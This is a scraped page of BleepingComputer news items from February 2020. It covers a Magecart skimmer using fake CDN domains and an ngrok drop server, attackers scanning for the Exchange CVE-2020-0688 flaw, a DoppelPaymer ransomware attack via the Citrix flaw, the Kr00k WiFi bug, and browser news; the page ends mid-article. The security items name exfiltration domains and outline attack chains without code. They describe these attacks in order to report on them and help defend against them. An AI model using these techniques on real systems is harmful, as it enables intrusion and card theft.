
Leaked data of a victim
BleepingComputer will not be naming the victim until we confirm the validity of the alleged attack.
Ransomware attacks are data breaches!
This feels like a daily statement from BleepingComputer, but all ransomware attacks are now data breaches and must be treated as such.
The files that were stolen by ransomware operators not only contain company data but also the personal information of its employees.
By not disclosing these attacks and what has been stolen, company's put their employees at risk of identity theft, fraud, and other malicious attacks.
This could lead to fines by government agencies and lawsuits from employees whose data has been compromised.
Be smart and transparent about ransomware attacks. It is better in the long run.
Google Takes Aim at Microsoft Edge With Flurry of Ads
24.2.2020 Bleepingcomputer IT
Welcome to the 2020 browser wars where both Google and Microsoft take shots at their competitors as they fight for a bigger share of the market.
With the widespread use of Windows and its bundling of Internet Explorer, Microsoft once dominated the browser landscape. Then in 2008, Google released the Chrome web browser, which offered better performance and features.
According to StatCounter, by May 2012 Google had caught up to Microsoft and quickly surpassed it while Internet Explorer saw a steep decline.
Browser Market Share between Jan 2009 - Jan 2020
Trying once again to regain browser market share, when Windows 10 was first released in 2015, Microsoft included Edge as the default browser. Internet Explorer's successor, though, was unfinished with many basic features missing and degraded performance.
Despite it being the default web browser in Windows 10, Microsoft Edge completely failed to gain the lost market share.
With Google Chrome holding over 68% of the market share in 2018, Microsoft decided to rebuild its Edge browser using the same Chromium engine as Chrome with extra features and a modern user interface.
The first stable version of the new Microsoft Edge was released on January 15th, 2020 and it has been well received by both users and critics.
With its performance on par with Chrome and supporting almost all the same features, Google may be starting to get worried as they begin to heavily promote Google Chrome to Microsoft Edge users.
The 2020 browser wars heat up
Over the past couple of weeks, Google has been increasingly displaying ads on its web properties that target users of the new Microsoft Edge browser.
As Microsoft Edge is based on Chromium and it shares the source code with Google Chrome, it means it can also use Chrome extensions.
Last week, Google's Chrome Web Store started displaying a warning to Edge users recommending that they switch to Chrome for better security.
“Google recommends switching to Chrome to use extensions securely,” the warning reads.
Since then, Google has been recommending Chrome to Edge users in even more of their web services such as Google Docs, Google News, Google Search results, and even Google Translate.
 Google Translate
Google Translate
To do this, Google is using the browser's 'user-agent' string to identify all the Edge users visiting these services and to display a warning message suggesting a Chrome switch.
Microsoft is getting involved too
However, Google is not the only one involved in these types of advertising tactics.
Microsoft has started to use Windows 10 to advertise Edge in the Start menu, Windows Search results, and it also uses Bing to show warnings when users search for 'Chrome'.
Earlier this month, Microsoft started using the Windows 10 Start Menu to suggest that Firefox users switch to the new Microsoft Edge.
Edge suggestion in Windows 10 Start Menu
Microsoft is also promoting the new Edge browser in Bing when people search for Chrome.
Microsoft Edge promoted in Bing
Finally, Microsoft tries to discourage people from changing their default browser in Windows 10 to something other than Edge.
Changing the Windows 10 default browser
Just yesterday, Microsoft started rolling out the new Microsoft Edge browser via Windows Update to Windows 10 Insiders and in a few weeks to all other users.
This will immediately increase Edge's market share as every Windows 10 user gets the new browser and potentially starts to use it.
This move will escalate things even further as the two behemoths battle over a larger share of users for their browsers.
Credit Card Skimmer Uses Fake CDNs To Evade Detection
24.2.2020 Bleepingcomputer Hacking
Threat actors have been spotted cloaking their credit card skimmers using fake content delivery network domains as part of an effort to hide them and their exfil traffic in plain sight.
Magecart groups inject malicious JavaScript-based scripts into checkout pages of e-commerce stores after hacking them as part of web skimming (aka e-skimming) attacks.
These attackers' end goal is to collect the payment info submitted by the compromised stores' customers and to send it to remote sites the attackers control.
The payment card data skimmer camouflaged as a legitimate jQuery library with a drop site cloaked as fake CDN domains were discovered security researchers at Malwarebytes Labs on the site of a popular Parisian boutique store as well as on a handful of other websites.
LAN exfiltration server exposed via ngrok
"Oddly, the crooks decided to use a local web server exposed to the Internet via the free ngrok service—a reverse proxy software that creates secure tunnels—to collect the stolen data," Malwarebytes security researcher Jérôme Segura explains.
"This combination of tricks and technologies shows us that fraudsters can devise custom schemes in an attempt to evade detection."
The two fake content delivery network domains were discovered by the researchers after taking a closer look at the seemingly legitimate library delivered via cdn-sources[.]org.
As they found, the library contained malicious code that was looking for credit card numbers within compromised online stores' pages after being injected by the attackers.
"The script checks for the current URL in the address bar and if it matches with that of a checkout page, it begins collecting form data," Segura says.
"This typically includes the shopper’s name, address, email, phone number, and credit card information."
Fake CDN domain used for exfil cloaking (Malwarebytes Labs)
Once the payment data is harvested by the skimmer script it gets sent to the cdn-mediafiles[.]org remote server which is also designed to look like a CDN.
While analyzing the network traffic, the researchers actually discovered another trick used by the scammers as the domain isn't actually the end drop site but rather an intermediary step to the server used to collect all the stolen card information.
The actual exfil server is d68344fb.ngrok[.]io/ad.php, a local web server exposed to the Internet with the help of the free ngrok service that can generate public URLs for localhost servers.
"To summarize, the compromised e-commerce site loads a skimmer from a domain made to look like a CDN," Segura added. "Data is collected when a shopper is about to make a payment and sent to a custom ngrok server after a simple redirect."

Simplified skimming traffic flow (Malwarebytes)
While the ngrok service being used as part of a skimming scam might be a premiere, actual CDNs were also abused by scammers to host their card skimmers.
In June 2019, Magecart attackers injected skimmers hosted on compromised Amazon CloudFront CDN S3 buckets in the Washington Wizards' page on the official NBA.com site as Malwarebytes researchers also discovered.
Defense measures against web skimming
The U.S. Federal Bureau of Investigation (FBI) issued a warning in October 2019 to increase awareness on e-skimming threats targeting businesses and government agencies that process online payments.
Both the FBI and the Cybersecurity and Infrastructure Security Agency (CISA) provide [1, 2] defense measures that both government agencies and businesses can take to protect themselves against skimming threats.
They can also turn on checks on third-party resource integrity via Content Security Policy (CSP) to only allow JavaScript loading from a trusted list of domains, blocking attackers-controlled domains and malicious scripts from working.
Subresource Integrity (SRI) is yet another option that makes it possible to prevent loading modified JavaScript code and to only enable legitimate resources via cryptographic hash checks.
However, users have a lot fewer options to protect themselves against web skimming attacks. Browser addons designed to block loading JavaScript code on untrusted websites are a choice but it won't help with whitelisted ones that get compromised by attackers.
You can report any suspected e-skimming attacks to the local FBI office or directly to the FBI's Internet Crime Complaint Center at www.ic3.gov.
Hackers Scanning for Vulnerable Microsoft Exchange Servers, Patch Now!
24.2.2020 Bleepingcomputer Vulnerebility
Attackers are actively scanning the Internet for Microsoft Exchange Servers vulnerable to the CVE-2020-0688 remote code execution vulnerability patched by Microsoft two weeks ago.
All Exchange Server versions up to the last released patch are exposed to potential attacks following these ongoing scans, including those currently out of support even though Microsoft's security advisory doesn't explicitly list them.
The flaw is present in the Exchange Control Panel (ECP) component and it is caused by Exchange's inability to create unique cryptographic keys when being installed.
Once exploited, it allows authenticated attackers to execute code remotely with SYSTEM privileges on an exploited server and fully compromise it.
Microsoft Exchange Server takeover demo
Zero Day Initiative security researcher Simon Zuckerbraun published a demo on how to exploit the Microsoft Exchange CVE-2020-0688 flaw and how to use the fixed cryptographic keys as part of an attack against an unpatched server.
Zuckerbraun explains that "any outside attacker who compromised the device or credentials of any enterprise user would be able to proceed to take over the Exchange server."
"Having accomplished this, an attacker would be positioned to divulge or falsify corporate email communications at will.
"Accordingly, if you’re an Exchange Server administrator, you should treat this as a Critical-rated patch and deploy it as soon as your testing is complete."
A video demonstration on how an authenticated attacker could remotely exploit the bug and take over an unpatched Microsoft Exchange Server is embedded below.
While Microsoft gave CVE-2020-0688 an 'Important' severity rating, if attackers from inside or outside an enterprise manage to steak the credentials of any user they will most likely also be able to immediately access and take over the Exchange server.
This happens because almost all users have an Exchange mailbox and can authenticate to the server even though they have limited privileges — this is in no way an impediment for an attacker since authentication is the only requirement for successful exploitation of this vulnerability.
To exploit this flaw attackers only have to find vulnerable servers that are accessible on the Internet, search for email addresses they collect from the Outlook Web Access (OWA) portal URL, and get relevant dumps from previous data breaches.
Next, they only have to launch a credential stuffing attack and keep at it until they get a hit and are able to login to the server. Once in, all that's left is to exploit the CVE-2020-0688 vulnerability and fully compromise the targeted Exchange server.
You can access the security update descriptions for all supported Microsoft Exchange Server versions and download them from the table below:
Product Article Download
Microsoft Exchange Server 2010 Service Pack 3 Update Rollup 30 4536989 Security Update
Microsoft Exchange Server 2013 Cumulative Update 23 4536988 Security Update
Microsoft Exchange Server 2016 Cumulative Update 14 4536987 Security Update
Microsoft Exchange Server 2016 Cumulative Update 15 4536987 Security Update
Microsoft Exchange Server 2019 Cumulative Update 3 4536987 Security Update
Microsoft Exchange Server 2019 Cumulative Update 4 4536987 Security Update
Scans are always followed by attacks
"There are open source tools which take the input of a company page on LinkedIn, dump all the employee names then hammer Outlook Web App with authentication attempts via credential stuffing," security researcher Kevin Beaumont says. "These tools are used in active attacks, to gain OWA and ECP access."
He also adds that attackers can use the Mimikatz post-exploitation tool to dump all users' passwords since Exchange Server stores the user credentials in memory in plain text with no hashing.
"Microsoft lists this with an Exploit Index of 1, which means they expect to see exploits within 30 days of the patch release," Zuckerbraun also added.
As demonstrated within the video embedded above and within Zuckerbraun's detailed explanation of how this flaw can be exploited, mass attacks targeting unpatched Microsoft Exchange Server machines to drop ransomware payloads and other dangerous malware payloads are closing in.
Since no mitigation measures are available and no workarounds can be put in place to prevent attacks according to Microsoft, the only choice left is to patch your servers before hackers get to them.
DoppelPaymer Hacked Bretagne Télécom Using the Citrix ADC Flaw
24.2.2020 Bleepingcomputer Vulnerebility
Cloud services provider Bretagne Télécom was hacked by the threat actors behind the DoppelPaymer Ransomware using an exploit that targeted servers unpatched against the CVE-2019-19781 vulnerability.
Bretagne Télécom is a privately held French cloud hosting and enterprise telecommunications company that provides telephony, Internet and networking, hosting, and cloud computing services to roughly 3,000 customers, operating around 10,000 managed servers.
In their case, it's a story with a happy outcome (at least partially, as explained below) seeing that the ransomware attack didn't lead to any lost data or a paid ransom since the company was able to restore all the encrypted systems from readily available backups on Pure Storage FlashBlade arrays.
Almost 30 TB of encrypted data
As Bretagne Télécom CEO Nicolas Boittin says, the servers were vulnerable to attacks because there were no patches available yet from Citrix for the CVE-2019-19781 vulnerability when the threat actors managed to drop the DoppelPaymer Ransomware payload on the compromised servers.
DoppelPaymer confirmed this information in an email sent to BleepingComputer, saying that the attack took place "Somewhere at the 1st half of January."
Attackers have started scanning for vulnerable servers on January 8, with exploits becoming available two days later. Citrix started releasing permanent fixes for all vulnerable Citrix Application Delivery Controller (ADC), Citrix Gateway, and Citrix SD-WAN WANOP appliances on January 19, with the final patch being published on January 24.
After infiltrating one of Bretagne Télécom's server farms, DoppelPaymer's operators were able to encrypt infiltrate 148 machines running application servers on Windows 7, Windows 8, and Windows 10, and containing data belonging to "around thirty small business customers", as Bretagne Télécom CEO Nicolas Boittin told LeMagIT.
The attack happened in the middle of the night, leaving every bit of information on the hacked systems "completely encrypted" according to Boittin.
As the company later found out, the operators behind DoppelPaymer Ransomware were asking for a ransom of 35 bitcoins (~$330K) for their 'decryption services'.

Bretagne Télécom's info on the DoppelPaymer leak site
Fortunately, unlike many other victims that had their data encrypted by DoppelPaymer before them, Bretagne Télécom was able to restore customers' data quite fast using the Pure Storage FlashBlade arrays' Rapid Restore feature and the five days worth of backup snapshots they provided.
The recovery process began by restarting all encrypted servers one by one without a network connection, Boittin said.
"We found the time when the attackers installed the scheduled encryption tasks. Once these tasks and the malware were removed, we were able to return to operational conditions."
While for some customers who had less stored on their servers the restoration process took around six hours, there were cases were Bretagne Télécom had to work for as much as three days on a row to restore some of their customers' impacted systems.
"It is not the first time that this has happened to customers. But most of the time, they are self-managing, so we didn't interfere," Boittin added.
"Ransomware from our customers, there may not be one per month, but not far. And we never paid. I refuse to fuel a parallel economy where we would give pirates the means to improve their systems to attack us again."
Some data was stolen during the attack
While Bretagne Télécom's CEO says that the company wasn't taken hostage, the DoppelPaymer actors did upload some sample data to their leak site over the weekend as shown in the screenshot above.
They also published sample stolen data from a US merchant account firm that was asked to pay a 15 bitcoins (~$150K) ransom, a South African logistics & supply chain company that was sent a 50 bitcoins (~$500K) ransom, and Mexico's state-owned oil company Pemex that got hit with a 568 bitcoins ($4.9 million at the time) on November 10th, 2019.
Although in the case of Pemex the hackers stole a large number of files before encrypting the company's servers, DoppelPaymer told BleepingComputer that they barely stole a small number of files because there was "nothing interesting" to be stolen and it was not their goal.
DoppelPaymer has been encrypting victims' data since at least mid-June 2019, it comes with a continuously upgraded feature set and it got its name from BitPaymer, with which it's sharing large portions of code. Its operators, however, have added modifications such as a threaded encryption process for quicker operation.
This once again goes to show that ransomware attacks should be treated as data breaches as we've been saying for a while now given that starting with Maze Ransomware in November 2019, Sodinokibi, Nemty, and BitPyLock have all shared their plans to adopt the same tactic (1, 2, 3).
Companies that have their systems encrypted by ransomware aren't yet treating such incidents as data breaches although sensitive records now also get harvested and exfiltrated before the actual encryption takes place.
This will most likely no longer be the case soon enough, as lawmakers will most likely take notice and push out legislation requiring data breach notifications following ransomware attacks.
Microsoft Rolls Out the New Edge Browser to Windows 10 Users
24.2.2020 Bleepingcomputer OS
Microsoft has begun the rollout of its new Chromium-based Microsoft Edge to Windows 10 systems via Windows Update.
As announced by Microsoft's Windows Insider Twitter account, this rollout is starting first with Windows 10 Insider in the 'Release Preview' ring. After a few weeks and if there are no problems, it will be delivered to all Windows 10 users.
Italian Microsoft news site, aggiornamentilumia.it, has already seen Windows Update pushing the new Chromium-based Microsoft Edge as the KB4541302 update. This update is not available in the Microsoft Catalog.
It is important to remember that when the new Microsoft Edge is installed, it will remove Microsoft Edge Classic from Windows 10.
It is possible, though, to block Windows 10 from installing the new Microsoft Edge via Windows Update, which is described in the next section.
Block Windows Update from installing Microsoft Edge
If you do not want Microsoft Edge to be installed automatically by Windows Update, you can configure a 'DoNotUpdateToEdgeWithChromium' value under the 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EdgeUpdate' Registry key and set it to 1.
Alternatively, you can copy the following text into a Registry file and use it to make the changes for you.
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EdgeUpdate]
"DoNotUpdateToEdgeWithChromium"=dword:00000001
To use a Registry file to make the change, simply follow these steps:
Open Notepad and copy and paste the contents of the above Registry file into the Notepad.
Save the file as BlockAutoEdge.reg on your Windows Desktop.
Double-click on the file and let Windows merge the data.
This will cause the DoNotUpdateToEdgeWithChromium Registry value to automatically be created and set to 1 as shown below.

If you do not feel comfortable creating the above Registry file, you can download it from here.
Kr00k Bug in Broadcom, Cypress WiFi Chips Leaks Sensitive Info
24.2.2020 Bleepingcomputer Vulnerebility
A vulnerability in some popular WiFi chips present in client devices, routers, and access points, can be leveraged to partially decrypt user communication and expose data in wireless network packets.
The flaw received the name Kr00k and was identified in components from Broadcom and Cypress, which are integrated into mobile phones, tablets, laptops, IoT gadgets. By current conservative estimates, over one billion devices are affected.
All-zero session key
Researchers at security company ESET, who found the vulnerability, explain that exploitation leads to unpatched devices to "use an all-zero encryption key to encrypt part of the user’s communication."
Kr00k is now identified as CVE-2019-15126 and affects both WPA2-Personal and WPA2-Enterprise protocols using AES-CCMP encryption for data integrity and confidentiality, the researchers say.
It is related to KRACK (Key Reinstallation Attack), a flaw in the 4-way handshake of the WPA2 protocol, discovered by security researchers Mathy Vanhoef and Frank Piessens, and disclosed publicly in October 2017.
"In the beginning of our research, we found Kr00k to be one of the possible causes behind the “reinstallation” of an all-zero encryption key, observed in tests for KRACK attacks."
A device establishes a connection to an access point in multiple stages, with WPA 2 (Wi-Fi Protected Access II) protocol ensuring mutual authentication of the two parties via the Pre-Shared Key (PSK), which is the WiFi password.
The 4-way handshake process establishes cryptographic keys for data integrity and confidentiality, one of them being the Pairwise Transient Key (PTK). This is split into other keys that have various purposes.
The one relevant in the context of Kr00k exploitation is the 128-bit Temporal Key (TK), which encrypts unicast data frames between the client and the access point.
A client moving from one point to another may connect to multiple access points (association, reassociation), lose connection due to interference (disassociation).
ESET researchers explain that Kr00k occurs after a disassociation stage, when the TK stored in the WiFi chip is set to zero, a.k.a. cleared in memory.
While this is a normal process, sending out all the data frames left in the chip's transmit buffer (Tx) after being encrypted with the all-zero TK is not.
Unlike KRACK, which is an attack occurring during the 4-way handshake, Kr00k is a vulnerability that can be leveraged after triggering a disassociation state.
Exploitation potential
Exploiting the vulnerability is possible by inducing a disassociation state on the target device - a trivial thing to do via a deauthentication attack that requires the victim device MAC address and sending a management data frame that is processed as is: unauthenticated and unencrypted.
An adversary can intercept the data frames remnant in the transmit buffer and decrypt them, potentially capturing sensitive information.
"This is possible even if the attacker is not connected (authenticated and associated) to the WLAN (e.g. doesn’t know the PSK) – by using a WNIC in monitor mode – which is what would make Kr00k advantageous for the attackers, compared to some other attack techniques used against Wi-Fi security," explains ESET.
An attacker in the proximity of the victim can keep triggering disassociations to capture a larger number of network packets (DNS, ARP, ICMP, HTTP, TCP) that could contain sensitive information.

Vulnerable products
Given that Broadcom chips are used in most WiFi gadgets and those from Cypress are preferred IoT makers, it is safe to assume that at the time of the discovery Kr00k impacted at least one billion devices.
Prior to patching, ESET found that the following devices were vulnerable to Kr00k:
Amazon Echo 2nd gen
Amazon Kindle 8th gen
Apple iPad mini 2
Apple iPhone 6, 6S, 8, XR
Apple MacBook Air Retina 13-inch 2018
Google Nexus 5
Google Nexus 6
Google Nexus 6S
Raspberry Pi 3
Samsung Galaxy S4 GT-I9505
Samsung Galaxy S8
Xiaomi Redmi 3S
Asus RT-N12
Huawei B612S-25d
Huawei EchoLife HG8245H
Huawei E5577Cs-321
The researchers did not see the vulnerability in products with WiFi chips from Qualcomm, Realtek, Ralink, and Mediatek.
The flaw was disclosed responsibly to Broadcom, Cypress, who issued a firmware fix to vendors. The update should be available for devices that are still in support and users should install it where it is not applied automatically.
The Industry Consortium for Advancement of Security on the Internet (ICASI) was also notified of the problem to make sure that other WiFi chip manufacturers learn about Kr00k and check if their products are vulnerable.
Full details about Kr00k are available on a dedicated page as well as in a technical paper authored by Miloš Èermák, Štefan Svorenèík and Robert Lipovský, in collaboration with Ondrej Kuboviè.
ESET is scheduled to present their findings at the RSA Conference today and at Nullcom in early March.
Brave Browser Integrates Wayback Machine to View Deleted Web Pages
24.2.2020 Bleepingcomputer Security
Brave Browser has now integrated the Wayback Machine to display web pages that have been removed from a web site or not available due to a web site issue.
The Wayback Machine is a digital archive of the web that is operated by the nonprofit organization Archive.org. Using the Wayback Machine you can save snapshots of existing web pages for archival or retrieve archived versions to see changes over time or deleted pages.
With today's release of Brave Browser 1.4, when you visit a web page and it returns a '404 Not Found' HTTP error code indicating that a page is missing, the browser will prompt you to load the page on the Archive.org's Wayback Machine instead.
As an example, Brave's announcement uses the Whitehouse.gov's Climate Change page that was deleted soon after Trump became president. When visiting the page in Brave, the web server will respond with a '404 Not Found' error code, which will cause Brave to prompt you to check if a saved version is available on the Wayback Machine.
A Missing page prompts to check Wayback Machine
Clicking the 'Check for saved version' button will automatically load the latest saved page from the Wayback Machine as shown below.
